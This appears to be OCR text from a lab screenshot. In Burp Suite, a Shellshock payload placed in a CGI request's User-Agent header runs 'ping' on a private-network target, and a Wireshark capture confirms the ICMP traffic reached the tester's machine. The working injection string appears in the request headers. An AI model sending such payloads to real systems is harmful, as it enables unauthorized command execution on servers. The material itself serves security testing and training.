 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; /bin/bash -c "ping -c 1 10.7.7.4"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 14:04:23 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 10.7.7.4 (10.7.7.4): 56 data bytes
64 bytes from 10.7.7.4: seq=0 ttl=64 time=0.308 ms
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp Expression... +
No. Time Source Destination Protocol Length Info
28 25.827036190 10.7.7.5 10.7.7.4 ICMP 98 Echo (ping) request id=0x6a04
29 25.827059669 10.7.7.4 10.7.7.5 ICMP 98 Echo (ping) reply id=0x6a04